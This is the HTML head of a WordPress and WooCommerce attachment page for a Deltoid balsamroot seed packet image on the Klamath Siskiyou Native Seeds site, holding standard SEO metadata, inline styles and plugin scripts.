

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/
body_size: 19517
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2018/03/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2018/03/apple_touch_icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Balsamorhiza deltoidea-Deltoid balsamroot_seed packet - Klamath Siskiyou Native Seeds</title>
	<link rel="canonical" href="https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Balsamorhiza deltoidea-Deltoid balsamroot_seed packet - Klamath Siskiyou Native Seeds" />
	<meta property="og:description" content="Deltoid balsamroot (Balsamorhiza deltoidea) seed packet" />
	<meta property="og:url" content="https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/" />
	<meta property="og:site_name" content="Klamath Siskiyou Native Seeds" />
	<meta property="article:modified_time" content="2019-11-26T20:05:26+00:00" />
	<meta property="og:image" content="https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/","url":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/","name":"Balsamorhiza deltoidea-Deltoid balsamroot_seed packet - Klamath Siskiyou Native Seeds","isPartOf":{"@id":"https://klamathsiskiyouseeds.com/#website"},"primaryImageOfPage":{"@id":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/#primaryimage"},"image":{"@id":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/#primaryimage"},"thumbnailUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2019/11/Balsamorhiza-deltoidea-Deltoid-balsamroot_seed-packet.jpg","datePublished":"2019-11-26T19:54:21+00:00","dateModified":"2019-11-26T20:05:26+00:00","breadcrumb":{"@id":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/#primaryimage","url":"https://klamathsiskiyouseeds.com/wp-content/uploads/2019/11/Balsamorhiza-deltoidea-Deltoid-balsamroot_seed-packet.jpg","contentUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2019/11/Balsamorhiza-deltoidea-Deltoid-balsamroot_seed-packet.jpg","width":480,"height":640,"caption":"Deltoid balsamroot (Balsamorhiza deltoidea) seed packet"},{"@type":"BreadcrumbList","@id":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klamathsiskiyouseeds.com/"},{"@type":"ListItem","position":2,"name":"Grow Native for the Holidays","item":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/"},{"@type":"ListItem","position":3,"name":"Balsamorhiza deltoidea-Deltoid balsamroot_seed packet"}]},{"@type":"WebSite","@id":"https://klamathsiskiyouseeds.com/#website","url":"https://klamathsiskiyouseeds.com/","name":"Klamath Siskiyou Native Seeds","description":"Wildcrafted seeds from across the Klamath-Siskiyou region.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klamathsiskiyouseeds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Feed" href="https://klamathsiskiyouseeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Comments Feed" href="https://klamathsiskiyouseeds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F2019%2F11%2F26%2Fgrow-native-for-the-holidays%2Fbalsamorhiza-deltoidea-deltoid-balsamroot_seed-packet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F2019%2F11%2F26%2Fgrow-native-for-the-holidays%2Fbalsamorhiza-deltoidea-deltoid-balsamroot_seed-packet%2F&#038;format=xml" />
<link rel='stylesheet' id='font-awesome-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.9' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link href="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/css/theme.1.css?ver=1767064565" rel="stylesheet">
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wl-out-of-stock-notify-js-extra">
var wl_out_of_stock_notify = {"wp_ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"e00136a064","remove_subscribed_email_from_myaccount_nonce":"28d1e88fb7","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are Subscribed to Waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://klamathsiskiyouseeds.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="mwb_wgm_balance_check-js-extra">
var mwb_check = {"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"1844cf8c97"};
//# sourceURL=mwb_wgm_balance_check-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.9" id="mwb_wgm_balance_check-js"></script>
<link rel="https://api.w.org/" href="https://klamathsiskiyouseeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klamathsiskiyouseeds.com/wp-json/wp/v2/media/6031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klamathsiskiyouseeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://klamathsiskiyouseeds.com/?p=6031' />
